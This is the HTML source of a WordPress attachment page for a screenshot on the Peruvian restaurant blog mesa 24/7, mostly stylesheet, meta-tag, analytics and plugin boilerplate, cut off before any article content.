

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/
body_size: 17108
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Captura de pantalla 2016-02-05 a las 12.37.31 &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Captura de pantalla 2016-02-05 a las 12.37.31 del feed" href="https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2F8-desayunos-contundentes%2Fcaptura-de-pantalla-2016-02-05-a-las-12-37-31%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2F8-desayunos-contundentes%2Fcaptura-de-pantalla-2016-02-05-a-las-12-37-31%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/3787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 3787, token: "b538c9d8b0" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=3787"/>
<meta property="og:url" content="https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Captura de pantalla 2016-02-05 a las 12.37.31"/>
<meta property="og:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-600x315.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2016-02-05T17:50:25+00:00"/>
<meta property="article:modified_time" content="2016-02-05T17:50:25+00:00"/>
<meta property="og:updated_time" content="2016-02-05T17:50:25+00:00"/>
<meta name="weibo:article:create_at" content="2016-02-05 17:50:25"/>
<meta name="weibo:article:update_at" content="2016-02-05 17:50:25"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Captura de pantalla 2016-02-05 a las 12.37.31"/>
<meta name="twitter:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/"/>
<meta itemprop="name" content="Captura de pantalla 2016-02-05 a las 12.37.31"/>
<meta itemprop="description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta itemprop="datePublished" content="2016-02-05T17:50:25+00:00"/>
<meta itemprop="dateModified" content="2016-02-05T17:50:25+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png"/>
	<meta itemprop="width" content="666"/>
	<meta itemprop="height" content="467"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-18T16:19:01+00:00 in 0.170341 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-3787 attachmentid-3787 attachment-png wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
